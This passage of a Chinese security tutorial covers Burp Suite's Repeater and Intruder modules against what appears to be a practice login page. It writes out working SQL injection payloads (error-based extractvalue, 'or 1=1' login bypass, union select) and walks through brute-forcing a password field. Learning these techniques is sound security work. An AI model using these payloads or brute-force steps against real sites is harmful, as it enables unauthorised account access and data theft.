
将username字段的值设置为:
admin' and extractvalue(1,concat(0x7e,(select database()))) --
成功爆出了数据库名字:

我们还可以尝试在没有用户名的情况下登录,username设置为:
aaa' or 1=1 --
结果如下:

当然,union注入也是可以的,username设置为:
aaa' union select 1,2 --
结果如下:

因为在1和2的位置上都有回显,那可以在此基础上查询其他信息,比如数据库名字:
设置username为:
aaa' union select 1,database() --
结果如下:
repeater模块就介绍到这儿。
intruder模块主要是用于暴力破解,将抓到的数据包send to intruder后intruder的界面如下:
target底下是设置攻击目标的地方;
position底下是设置具体要暴力破解什么参数的地方:
红框中能看到,有三个参数的值被$符号闭合住,并有绿色底色,这就表明这三个参数是被选中要破解的目标:

右边的add和clear等按钮可以添加或者清楚这些被选中的参数,比如我们只选中破解passwd字段:

就像这样(偷偷把username改为了admin,因为我们知道有一个用户叫做admin):
然后进入payloads功能:
因为我们只准备设置一个payload文件,所以payload set为1,payload type设定为simple list,就是一个列表,当然下拉下来可以有很多选项,还可以自己导入字典文件;在蓝框中输入我们觉得有可能成为密码的数据,并add到列表中:

这样我们最基础的payload就设置完成了,点击右上角start attack开始攻击:

可以看到,intruder模块将我们选中的参数遍历了payload中的数据并发送报文,并将每次请求后的response记录了下来;
其中需要注意的是状态码和长度字段,我们发现最后一席payload为admin时,response报文的长度不一样,点开渲染一下,发现登陆成功:

这样就暴力破解成功了。当然这个例子中我们提前是知道用户名与密码的,所以构造的payload列表比较简单。现实中的攻击可能不仅要攻击一个参数,还需要配置复杂的字典文件。
可以介绍下四种攻击模式(留个坑)。
至此,这一章内容结束了。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号